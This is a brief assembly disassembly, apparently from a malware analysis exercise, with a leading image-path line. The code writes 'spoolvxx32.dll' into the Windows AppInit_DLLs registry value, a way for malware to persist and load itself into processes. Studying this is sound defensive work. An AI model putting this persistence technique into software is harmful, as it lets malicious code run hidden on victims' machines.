 push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
N
push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+hKey]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegCloseKey